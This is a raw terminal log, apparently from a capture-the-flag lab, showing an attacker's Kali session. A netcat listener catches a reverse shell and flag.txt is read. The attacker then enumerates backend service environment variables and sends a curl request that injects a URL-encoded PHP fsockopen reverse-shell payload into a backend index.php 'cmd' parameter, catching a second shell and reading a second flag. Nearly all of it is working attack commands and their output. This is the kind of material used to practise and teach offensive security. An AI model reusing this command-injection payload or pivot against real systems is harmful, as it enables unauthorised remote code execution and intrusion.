 ┌──(tokugero㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.20.160] from (UNKNOWN) [192.168.20.167] 51280
cat flag.txt
firstflagcontent
env | grep BACKEND
BACKEND_SERVICE_HOST=172.21.2.181
BACKEND_SERVICE_PORT=80
BACKEND_PORT=tcp://172.21.2.181:80
BACKEND_PORT_80_TCP_ADDR=172.21.2.181
BACKEND_PORT_80_TCP_PORT=80
BACKEND_PORT_80_TCP_PROTO=tcp
BACKEND_PORT_80_TCP=tcp://172.21.2.181:80
curl "http://172.21.2.181/index.php?cmd=php+-r+'%24sock%3Dfsockopen(\"192.168.20.160\"%2C4445)%3Bshell_exec(\"sh+<%263+>%263+2>%263\")%3B'"
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:--  0:02:51 --:--:--     0
┌──(tokugero㉿kali)-[~]
└─$ nc -lvnp 4445
listening on [any] 4445 ...
connect to [192.168.20.160] from (UNKNOWN) [192.168.20.167] 57282
ls
flag.txt
index.php
cat flag.txt
secondflagcontent